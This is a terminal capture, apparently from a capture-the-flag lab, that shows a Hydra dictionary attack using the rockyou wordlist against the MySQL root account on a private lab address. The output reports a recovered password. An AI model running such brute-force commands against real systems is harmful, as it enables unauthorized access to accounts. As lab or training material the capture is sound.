 → ~ hydra -l root -P /usr/share/wordlists/rockyou.txt 10.10.65.133 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-03 22:20:39
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://10.10.65.133:3306/
[3306][mysql] host: 10.10.65.133   login: root   password: rockyou
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-03 22:20:57
→ ~